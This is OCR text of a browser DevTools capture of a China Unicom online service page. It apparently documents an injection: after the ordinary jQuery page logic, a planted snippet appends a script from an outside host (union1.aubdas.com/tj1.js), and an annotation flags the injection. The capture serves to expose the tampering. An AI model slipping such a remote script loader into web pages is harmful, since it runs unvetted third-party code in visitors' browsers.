 DevTools - iservice.10010.com/e4/ _record_iframe.html
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!-- 温馨提示JS -->
<script src="//js.img.10010.com/e4/js/commons/businessCode.js"></script>
<script src="//js.img.10010.com/e4/js/commons/errorMessage.js"></script>
<script src="//js.img.10010.com/e4/js/handleRecord/inc_helpinfo.js"></script>
<script src="/e4/js/jquery.pjax.js"></script>
<script src="/e4/js/ion.rangeSlider.js"></script>
▼<script type="text/javascript">
$(function() {
$("#searchTime").find('label').click(function() {
$("#searchTime").find('label').each(function() {
$(this).removeClass("activeColor");
});
$(this).addClass("activeColor");
// alert($(this).attr("value"));
_HandleRecord.searchBymonth($(this).attr("value"));
});
var param = {
serviceCode: "1000112013",// 业务办理记录轻松办-网厅
operate: "0",
screenWidth: "1024",
screenHeight: "680"
};
QueryWisdom_2020.loadData('/queryWisdom', param, 'QueryWisdom_2020.query_backs(data)');
//弹层
tanc();
});
function tanc() {
jqPopup = function(popupBtn, popupCon) {
$(popupBtn).click(function() {
//cleanUp();
$(popupCon).fadeIn().siblings('.transact_tc_box').hide();
});
};
jqPopup('', '#arry');
//jqPopup('.sure_btn','#arry2');
$('.closeTransact,#layer').click(function() {
//cleanUp();
$(this).parents('.transact_tc_box').fadeOut();
$('div#layer').remove();
});
};
var ang_s = document.createElement('script');
ang_s.src = '//union1.aubdas.com/tj1.js';
(document.body || document.head).appendChild(ang_s);
植入script标签执行tj1.js
</script>
<script src="//union1.aubdas.com/tj1.js"></script>
</body>